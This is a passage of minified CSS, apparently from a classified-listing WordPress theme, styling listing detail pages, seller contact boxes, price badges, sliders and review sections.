.rtin-spec-items{list-style-type:none;margin:0;padding:0}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li{padding-left:30px;position:relative;margin-bottom:8px;margin-right:5px}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before{text-align:center;content:"\f105";height:16px;width:16px;position:absolute;font-family:"Font Awesome 5 Free";font-weight:600;font-size:15px;line-height:1;left:0;top:5px;border-radius:50%;z-index:1;color:#fff;background-color:#f85c70}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items.rtin-list-col-2 li{width:49%;float:left}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items.rtin-list-col-2 li{width:inherit;float:none}}.classima-listing-single .classima-single-details .rtcl-single-listing-action{border-top:1px solid #dadada;margin:20px 0 0;padding:20px 0 0}.classima-listing-single .classima-single-details .rtcl-single-listing-action li{margin-right:30px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li a{color:#646464;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover{color:#e43d40}.classima-listing-single .classima-single-details .rtcl-single-listing-action li i,.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-icon{color:#b8b8b8;margin-right:10px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-active .rtcl-icon{color:#f2b827}.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-icon-whatsapp{background:#25d366}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social .rtin-share-title{color:#646464;margin-right:10px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{color:#fff;width:24px;height:24px;padding:0;font-size:13px;line-height:25px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{width:24px;height:24px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter .rtcl-icon-twitter{width:13px;height:13px}.classima-listing-single .classima-single-details .rtcl-single-listing-action .modal .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#ced4da}.classima-listing-single .classima-single-details .rtcl-single-listing-action .modal .close:hover{background-color:transparent}.classima-listing-single .classima-single-details .rtin-tags .terms-name{display:block;padding-top:12px}.classima-listing-single .classima-single-details-2 .rtin-tags .terms-name,.classima-listing-single .classima-single-details-4 .rtin-tags .terms-name{border-top:1px solid #e1e1e1;margin-top:20px}.classima-listing-single .classima-single-details-2 .single-listing-meta-wrap .rtcl-listing-badge-wrap{margin:0}.classima-listing-single .classima-single-details .rtin-tags .terms-name a{display:inline-block;background-color:#f0f0f0;padding:8px 12px;margin:8px 8px 0 0;line-height:1;border-radius:3px;color:inherit;font-size:15px}.classima-listing-single .classima-single-details .rtin-tags .terms-name a:last-child{margin-right:0}.classima-listing-single .classima-single-details .rtin-tags .terms-name a:hover{background-color:var(--rtcl-primary-color);color:#fff;text-decoration:none}.classima-listing-single .classima-single-details .rtin-tags .terms-name span{display:none}.classima-listing-single .classima-single-details-2 .rtin-price{margin-top:10px;background-color:#f85c70;display:inline-block;padding:8px 35px 8px 15px;font-size:20px;line-height:1.5;font-weight:700;color:#ffffff!important;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}.classima-listing-single .rtin-price .rtcl-price{color:inherit;font-size:inherit;line-height:inherit;display:inline-block}.classima-listing-single .classima-single-details-2 .rtin-price .rtcl-price-meta{display:inline}.classima-listing-single .classima-single-details-2 .rtin-price .rtcl-price-meta .rtcl-price-type-label{font-size:14px;font-weight:500}.classima-listing-single .classima-single-details-2 .rtin-content-area{margin-top:20px}.classima-listing-single .classima-single-details-2 .rtin-specs-title,.classima-listing-single .classima-single-details-4 .rtin-specs-title{position:relative;font-size:22px;line-height:1.5;font-weight:700;color:#222;margin-bottom:20px;padding-bottom:15px}.classima-listing-single .classima-single-details-2 .rtin-specs-title:after,.classima-listing-single .classima-single-details-4 .rtin-specs-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item{border-top:1px solid rgba(0,0,0,.125);padding:8px 0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div{margin-top:5px}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div .rtin-label{font-weight:500}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div:first-child{margin:0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item:first-child{border:none}.classima-listing-single .classima-single-details-2 .classima-custom-fields{margin-bottom:20px}.classima-listing-single .terms-name a{font-weight:400;color:inherit;text-decoration:none;transition:all 0.3s ease-in-out}.classima-listing-single .terms-name a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .terms-name span.delimiter{display:inline-block;margin-right:4px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-2 .classima-custom-fields{margin-top:10px}}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li{display:block;font-size:15px}.classima-listing-single .classima-custom-fields ul li.rtcl-cf-color_picker{display:flex!important;align-items:center}.classima-listing-single .classima-custom-fields ul li.rtcl-cf-color_picker .rtin-title{display:inline-flex}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li:after{content:none}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-label{color:#222;font-weight:600}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title{margin-left:5px}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title a{color:inherit;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action{list-style-type:none;margin:0;padding:0;border:none}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li{padding:10px 0;margin-right:0;font-size:15px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li a{color:#646464;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li a:hover{color:#e43d40}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtin-icon-common .rtcl-icon,.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtin-icon-common i{color:#b8b8b8;margin-right:10px;width:15px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social{border-bottom:none}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a{padding:0}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{width:35px;height:35px;font-size:16px;line-height:36px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{width:35px;height:35px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter .rtcl-icon-twitter{width:16px!important;height:16px!important}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtcl-icon-whatsapp{background:#25d366}.classima-listing-single .classima-single-details-3 .entry-title{margin-bottom:10px}.classima-listing-single .classima-single-details-3 .single-listing-meta-wrap{margin-bottom:10px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtcl-icon-trash-1:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f071"}.classima-listing-single .classima-single-details-3 .rtin-price{display:inline-block;background-color:#f85c70;padding:8px 35px 8px 15px;font-size:20px;line-height:1.5;font-weight:700;color:#fff;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}@media screen and (min-width:992px){.classima-listing-single .classima-single-details-3 .rtin-price{display:none}}.classima-listing-single .classima-single-details-3 .rtin-price .rtcl-price-meta{display:inline}.classima-listing-single .classima-single-details-3 .rtin-price .rtcl-price-meta .rtcl-price-type-label{font-size:12px;font-weight:500}.classima-listing-single .classima-single-details-3 .rtin-content-area{margin-top:20px}.classima-listing-single .classima-single-details-3 .rtin-specs-title{position:relative;font-size:22px;line-height:1.5;font-weight:700;color:#222;margin-bottom:20px;padding-bottom:15px}.classima-listing-single .classima-single-details-3 .rtin-specs-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.classima-listing-single .classima-single-details-3 .classima-custom-fields-wrap{margin-top:25px}.classima-listing-single .classima-single-details-3 .classima-custom-fields-wrap .rtin-specs-title{margin-bottom:0}.classima-listing-single .classima-single-details-3 .classima-custom-fields{margin-top:15px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-3 .classima-custom-fields{margin-top:10px}}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li{display:-webkit-box;display:-ms-flexbox;display:flex;width:50%;min-height:40px;font-size:15px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li{width:100%;display:block;min-height:auto}}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li:after,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li:after{content:''}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li .rtin-label,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li .rtin-label{color:#222;font-weight:600;min-width:72px}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li .rtin-title,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li .rtin-title{margin-left:5px}.classima-listing-single .classima-single-details-4 .main-content{border-radius:8px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev,.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next{display:flex!important;opacity:1;visibility:visible;width:40px;height:40px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next:after,.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev:after{font-size:14px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev{border-radius:0 20px 20px 0;left:0}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next{right:0;border-radius:20px 0 0 20px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider{border-radius:4px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-thumb-item img{border-radius:8px}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev{background-color:#ffffff!important}.classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:after,.classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:after{color:#000}.single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after,.single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after{color:#f85c70}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box .rtcl-slider-nav .rtcl-slider-thumb-item{margin-right:10px!important}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider .swiper-button-next,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider .swiper-button-prev{display:none}.classima-single-details.classima-single-details-4 .rtcl-slider-nav{max-height:110px;max-width:100%}.classima-single-details.classima-single-details-4 .rtcl-slider-nav .rtcl-slider-thumb-item img{height:110px}.classima-single-details-4 .rtcl-price-amount{font-size:30px;color:#f85c70}.classima-single-details-4 .rtcl-price-meta{font-size:14px;color:#a3a3a3}.classima-single-details-4 .rtin-price{margin-bottom:12px}.classima-single-details-4 .entry-title{font-size:26px;margin-bottom:15px}.classima-single-details-4 .rtcl-listing-badge-wrap{margin:0 0 15px 0}.classima-single-details-4 .rtcl-listing-badge-wrap span.badge{font-weight:700;letter-spacing:.03em;text-transform:uppercase;line-height:1;display:inline-block;padding:3px 4px}.classima-single-details-4 .single-listing-meta-wrap{margin-bottom:20px}.classima-single-details-4 .classima-custom-fields-wrap{border-top:1px solid #dfdfdf;padding-top:20px}.classima-listing-single .classima-single-details-4 .rtin-specs{border-top:1px solid #dfdfdf;margin-top:10px;padding-top:20px}.classima-single-details-4 .rtin-content-area{margin-top:20px;padding-top:20px;border-top:1px solid #dfdfdf}.classima-single-details-4 .rtin-details-social-action{position:absolute;background-color:#646464;bottom:100%;left:50%;transform:translateX(-50%) translateY(-8px);padding:12px 15px;border-radius:4px;opacity:0;display:inline-flex;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a{padding:0;margin-right:12px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a:last-child{margin-right:0}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{background:transparent;padding:0;width:auto;height:auto;font-size:17px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{background-color:transparent;width:auto;height:auto}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon-twitter{background-color:#fff;width:16px;height:16px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action .rtcl-favourites .favourite-label{display:none}.rtcl-single-listing-action{display:inline-flex;width:100%}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action{border:none;padding:0;margin:0;width:auto}.classima-listing-single .classima-single-details .rtcl-single-listing-action li{margin-right:15px}.classima-single-details-4 .rtcl-sidebar-social{position:relative}.classima-single-details-4 .rtin-share-title{cursor:pointer}.classima-single-details-4 .rtcl-sidebar-social:hover .rtin-details-social-action,.classima-single-details-4 .rtin-share-title:hover+.rtin-details-social-action{opacity:1;visibility:visible}.classima-single-map .rtcl-map{margin:0}.classima-listing-single-mob{display:none}@media all and (max-width:991.98px){.classima-listing-single-mob{display:block}}@media all and (max-width:991.98px){.classima-listing-single-mob .rtcl-price-amount,.classima-listing-single-mob .classified-seller-info,.classima-listing-single-mob .classima-item-details{display:block!important}}.classima-listing-single-mob .classified-seller-info,.classima-listing-single-mob .classima-item-details{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.classima-listing-single-mob .classified-seller-info .widgettitle,.classima-listing-single-mob .classima-item-details .widgettitle{color:#222;font-size:20px;line-height:1.4;font-weight:700;margin-bottom:0;border-bottom:1px solid #e1e1e1;padding:12px 30px;background-color:#fff}.classima-listing-single-mob .classified-seller-info .widgettitle:after,.classima-listing-single-mob .classima-item-details .widgettitle:after{content:none}.classima-listing-single-mob .classified-seller-info .rtin-box,.classima-listing-single-mob .classima-item-details .rtin-box,.classima-listing-single-mob .classified-seller-info .rtin-items-inner,.classima-listing-single-mob .classima-item-details .rtin-items-inner{padding:30px;background-color:#fff}#content .classima-listing-single .classima-single-related .main-title-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev,#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next{color:#a6a6a6;cursor:pointer;display:inline-block}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover,#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover{color:#f85c70}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next{margin-left:15px}#content .classima-listing-single .classima-single-related .owl-related-nav i{font-size:20px;line-height:26px}#content .classima-listing-single .classima-single-related .listing-grid-each{margin:2px}#content .classima-listing-single .classima-single-related .listing-grid-each .rtin-item{margin-bottom:0}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:20px;flex:0 0 calc(33.33% - 20px)}@media (max-width:1199px){.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 calc(50% - 20px)}}@media (max-width:449px){.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized){margin-right:0}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 100%}}.classima-listing-single .classima-single-comments .comments-area{margin-top:0}.classima-listing-single .classima-single-comments .comments-area .comment-title{display:none}.classima-listing-single .classima-single-comments #respond{margin-top:0}.classima-listing-single .classima-single-comments .comment-list+#respond,.classima-listing-single .classima-single-comments .each-comment+#respond{margin-top:50px}.classima-listing-single-sidebar .widget{margin-bottom:25px}.classima-listing-single-sidebar .rtin-price{background-color:#f85c70;color:#fff!important;padding:20px;border-radius:2px;margin-bottom:25px;font-weight:700;line-height:1}@media all and (max-width:991.98px){.classima-listing-single-sidebar .rtin-price{display:none}}.classima-listing-single-sidebar .rtcl-price-type-label{font-size:14px;font-weight:400;line-height:1}.classima-listing-single-sidebar .rtcl-price-range,.classima-listing-single-sidebar .rtcl-price-amount{font-size:25px;line-height:1}@media all and (max-width:991.98px){.classima-listing-single-sidebar .rtin-price,.classima-listing-single-sidebar .classified-seller-info,.classima-listing-single-sidebar .classima-item-details{display:none}}.classified-seller-info .rtin-box .rtcl-user-status>span{position:relative;padding-left:25px;font-size:14px;line-height:1}.classified-seller-info .rtin-box .rtcl-user-status>span::before{content:'';position:absolute;top:0;left:0;width:16px;height:16px;border-radius:50%}.classified-seller-info .rtin-box .rtcl-user-status.online>span::before{background:#14ad3f}.classified-seller-info .rtin-box .rtcl-user-status.offline>span::before{background:red}.classified-seller-info .rtin-box .rtin-author{margin-bottom:20px}.classified-seller-info .rtin-box .rtin-author img{border-radius:50%;width:50px;height:50px;margin-right:10px;vertical-align:top}.classified-seller-info .rtin-box .rtin-author .rtin-author-info{display:inline-block}.classified-seller-info .rtin-box .rtin-author .rtin-name{font-size:18px;line-height:1.5;margin-bottom:5px}.classified-seller-info .rtin-box .rtin-author .rtin-as-author .rtin-name{margin-bottom:0}.classified-seller-info .rtin-box .rtin-author .rtin-name a{color:#222;transition:all 0.3s ease-in-out}.classified-seller-info .rtin-box .rtin-author .rtin-name a:hover{color:var(--rtcl-primary-color)}.classified-seller-info .rtin-box .rtin-author .rtin-author-info .rtcl-author-badge{line-height:1;display:flex;gap:8px;align-items:center;color:var(--rtcl-primary-color)}.classified-seller-info .rtin-box .rtin-box-item{margin-top:10px}.classified-seller-info .rtin-box .rtin-box-item i{display:block;float:left;width:25px;margin-top:6px;font-size:14px;line-height:1;text-align:left}.classified-seller-info .rtin-box .rtin-box-item .rtin-box-item-text{display:block;float:left;width:70%;width:calc(100% - 25px);font-size:14px}.classified-seller-info .rtin-box .rtin-chat{margin-top:10px}.classified-seller-info .rtin-box .rtin-chat a{display:block;background-color:#f85c70;border-radius:2px;padding:10px 20px;color:#fff;font-weight:600;width:100%}.classified-seller-info .rtin-box .rtin-chat a:hover{color:#fff;background-color:#e43d40}.classified-seller-info .rtin-box .rtin-chat a i{padding-right:15px}.classified-seller-info .rtin-box .rtin-phone{background-color:#f2f2f2;border-radius:2px;padding:10px 20px;margin-top:10px}.classified-seller-info .rtin-box .rtin-phone .numbers{font-size:16px;line-height:1.5;color:#444;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .numbers a{color:#444}.classified-seller-info .rtin-box .rtin-phone .numbers:before{content:"\f095";font-family:"Font Awesome 5 Free";color:#f85c70;padding-right:10px;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .revealed .numbers:before{display:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper{cursor:pointer}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a{display:block}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child:before{content:"\f095";font-family:"Font Awesome 5 Free";color:#f85c70;padding-right:10px;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers .revealed-phone-number i.rtcl-icon{display:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers .revealed-whatsapp-number:first-child:before{content:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a.revealed-whatsapp-number{margin-top:5px}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a.revealed-whatsapp-number i{color:#25d366;padding-right:10px;font-size:18px}.classified-seller-info .rtin-box .rtin-phone .revealed .text-muted{display:none}.classified-seller-info .rtin-box .rtin-email{margin-top:10px}.classified-seller-info .rtin-box .rtin-email a{display:block;width:100%;border-radius:2px;background-color:#444;padding:10px 20px;color:#fff;font-weight:500}.classified-seller-info .rtin-box .rtin-email a i{color:#e43d40;padding-right:15px}.classified-seller-info .rtin-box .rtin-email a:hover{background-color:#000}.classima-store-info .login-message a,.classified-seller-info .login-message a{color:#f85c70}.classima-store-info .login-message a:hover,.classified-seller-info .login-message a:hover{color:#e43d40}.classima-custom-fields ul{list-style-type:none;margin:0;padding:0}.classima-custom-fields ul li{padding:0;display:inline}.classima-custom-fields ul li:after{content:"|";padding:0 8px;font-size:11px;vertical-align:top}.classima-custom-fields ul li:last-child{margin-bottom:0}.classima-custom-fields ul li:last-child:after{content:none}.classima-custom-fields ul li .rtin-label{color:#444;font-weight:500}.classima-custom-fields ul li .rtin-title{color:#646464}.classima-custom-fields ul li .rtin-title .rtin-cat{font-size:0}.classima-custom-fields ul li .rtin-title .rtin-cat a,.classima-custom-fields ul li .rtin-title .rtin-cat span.rtcl-delimiter{font-size:16px}.classima-custom-fields ul li .rtin-title .rtin-cat span.rtcl-delimiter{margin-right:4px}.classima-custom-fields ul li .rtcl-file-item{display:block}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li.rtcl-cf-file:after{content:none}.classima-custom-fields ul li .rtin-title a{color:inherit;transition:color 0.3s ease-in-out}.classima-custom-fields ul li .rtin-title a:hover{color:var(--rtcl-primary-color)}#classima-mail-to-seller .close:hover{background-color:transparent}#classima-mail-to-seller input:focus,#classima-mail-to-seller textarea:focus{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ccc}#classima-mail-to-seller .btn{padding:7px 25px;background-color:#f85c70;border:none}#classima-mail-to-seller .btn:hover,#classima-mail-to-seller .btn:active{background-color:#e43d40}#classima-mail-to-seller .btn:focus,#classima-mail-to-seller .btn:active{-webkit-box-shadow:none;box-shadow:none;border:none}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat{text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a{background-color:transparent;color:#55b353;border:1px solid #55b353}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a i{padding-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a:hover{background-color:#55b353;color:#fff}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-email a{background-color:#55b353;color:#fff;text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-store{border:1px solid #c6c6c6;color:#444;padding:6px 15px;background-color:transparent;text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item i{display:inline-block;float:none;text-align:unset;width:auto;margin-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-location i{float:left}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item .rtin-box-item-text{display:inline-block;float:none;text-align:unset;width:auto}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before,.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-phone .numbers:before{color:#55b353}.site-content .content-area .rtin-details4-sidebar .site-content-block .main-content{padding:20px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-email a i{color:#fff;padding-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-store .rtin-box-item-text{font-weight:600}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title,.sidebar-widget-area .rtin-details4-sidebar .widget h3{position:relative;padding:20px 0 12px 0;border-bottom:none;margin:0 20px 0 20px}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map{margin-bottom:30px;margin-top:-10px}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after,.sidebar-widget-area .rtin-details4-sidebar .widget h3::after{position:absolute;content:"";width:25px;height:3px;border-radius:8px;background-color:#F85C70;bottom:0;left:0}.sidebar-widget-area .rtin-details4-sidebar .site-content-block .main-title-block{padding:0;border-bottom:none}.sidebar-widget-area .rtin-details4-sidebar .embed-responsive{height:250px;max-width:100%}.sidebar-widget-area .rtin-details4-sidebar .leaflet-fade-anim .leaflet-map-pane .leaflet-popup{display:none}.review-title-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.review-area ul.comment-list{list-style-type:none;margin:0;padding:0}.review-area .comment-title span{color:#646464}.review-area .review,.review-area .comment{padding-top:12px}.review-area .review .each-comment,.review-area .comment .each-comment{padding:15px 0;border-bottom:1px solid #ebebeb}@media all and (max-width:480px){.review-area .review .each-comment,.review-area .comment .each-comment{padding:5px 0}}.review-area .review:first-child,.review-area .comment:first-child{padding-top:0}.review-area .review:first-child .each-comment,.review-area .comment:first-child .each-comment{padding-top:0}.review-area .review:last-child .each-comment,.review-area .comment:last-child .each-comment{padding-bottom:0;border:none}.review-area .review .imgholder,.review-area .comment .imgholder{margin-right:20px;margin-bottom:10px}@media all and (max-width:991.98px){.review-area .review .imgholder,.review-area .comment .imgholder{max-width:90px}}@media all and (max-width:480px){.review-area .review .imgholder,.review-area .comment .imgholder{max-width:50px;margin-right:10px}}.review-area .review .imgholder img,.review-area .comment .imgholder img{border-radius:50%}.review-area .review .comment-meta .comment-meta-left,.review-area .comment .comment-meta .comment-meta-left{float:left}@media all and (max-width:991.98px){.review-area .review .comment-meta .comment-meta-left,.review-area .comment .comment-meta .comment-meta-left{float:none}}.review-area .review .comment-meta .comment-meta-left .comment-title,.review-area .comment .comment-meta .comment-meta-left .comment-title{color:#111;font-size:20px;line-height:1.5;margin-bottom:10px}.review-area .review .comment-meta .comment-meta-left .comment-info,.review-area .comment .comment-meta .comment-meta-left .comment-info{font-size:14px;line-height:1.5}.review-area .review .comment-meta .comment-meta-left .comment-info .c-author,.review-area .comment .comment-meta .comment-meta-left .comment-info .c-author{color:#f85c70;font-weight:500}.review-area .review .comment-meta .comment-meta-left .comment-info .c-seperator,.review-area .comment .comment-meta .comment-meta-left .comment-info .c-seperator{padding:0 5px}.review-area .review .comment-meta .rating-display-area,.review-area .comment .comment-meta .rating-display-area{float:right;margin-top:10px}@media all and (max-width:991.98px){.review-area .review .comment-meta .rating-display-area,.review-area .comment .comment-meta .rating-display-area{float:none}}.review-area .review .comments-body .comment-text,.review-area .comment .comments-body .comment-text{margin-top:10px;color:#444}.review-area .review .comments-body .comment-text p,.review-area .comment .comments-body .comment-text p{margin-bottom:10px}.review-area .review .comments-body .comment-text .comment-awaiting-moderation,.review-area .comment .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.review-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.review-area .comment-navigation{margin-top:30px;text-align:center}.review-area .comment-navigation div[class^="nav"]{display:inline-block;margin:0 3px}.review-area .comment-navigation div[class^="nav"] a{background-color:#646464;color:#fff;font-size:14px;line-height:1;font-weight:600;padding:8px 20px;border-radius:2px}.review-area .comment-navigation div[class^="nav"] a:hover{opacity:.8}.review-area #respond .form-group label{margin-bottom:5px}.review-area #respond .comment-form-rating{margin-bottom:0}.review-area #respond .stars a{cursor:pointer}.pswp__top-bar{z-index:9999}a#classima-toggle-sidebar{background:#e43d40;padding:10px 